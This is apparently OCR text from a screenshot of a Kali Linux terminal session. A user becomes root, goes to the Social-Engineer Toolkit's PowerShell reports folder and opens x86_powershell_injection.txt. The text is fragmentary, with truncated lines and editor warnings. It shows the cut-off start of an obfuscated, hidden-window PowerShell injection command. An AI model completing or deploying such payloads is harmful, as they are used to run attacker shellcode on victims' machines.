 root@kali: ~/.set/reports/powershell
File Actions Edit View Help
aditverma400@kali:
root@kali: ~/.set/reports/powershell
*x86_powershell_injection.txt
File Edit Search Options Help
powershell -w 1 -C "sv K -;sv Og ec;sv M ((gv K).value.toS
(aditverma40
$ cd /root/.s
bash: cd: /root
(aditverma40
$ sudo cd /ro
sudo: cd: comma
(aditverma40
$ sudo su
(root💀kali)
# cd /root/.s
(root💀kali)
# ls
powershell.rc
(root💀kali)
# leafpad x86
(root💀kali)
# leafpad x86
** (leafpad:191
/usr/sh
borders don't fit within the image
** (leafpad:1911): WARNING **: 14:01:18.529: invalid source position for vertical gradient
** (leafpad:1911): WARNING **: 14:01:18.529: invalid source position for vertical gradient